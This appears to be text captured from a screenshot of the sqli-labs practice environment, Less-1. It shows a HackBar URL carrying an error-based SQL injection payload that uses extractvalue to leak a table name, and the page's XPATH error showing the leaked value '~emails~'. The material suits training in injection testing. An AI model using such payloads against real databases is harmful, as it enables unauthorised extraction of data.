 Welcome Dhakkan
XPATH syntax error: '~emails~'
SQLI DUMB SERIES
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://sqli-labs:8888/Less-1/?id=-1%27and%20extractvalue(1,concat(0x7e,
(select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27limit 0,1),0x7e))%23